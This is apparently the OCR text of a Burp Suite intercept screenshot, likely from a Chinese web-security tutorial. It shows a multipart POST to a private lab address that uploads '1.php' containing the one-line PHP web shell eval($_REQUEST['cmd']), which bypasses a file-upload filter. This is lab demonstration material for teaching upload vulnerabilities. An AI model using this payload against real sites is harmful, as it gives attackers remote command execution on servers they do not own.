 Request to http://192.168.152.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /js-file.php HTTP/1.1
Host: 192.168.152.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 448
Origin: http://192.168.152.128
Connection: close
Referer: http://192.168.152.128/js-file.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------293582696224464
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
□□<?php eval($_REQUEST['cmd']);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
□□
-----------------------------293582696224464--
web安全工具库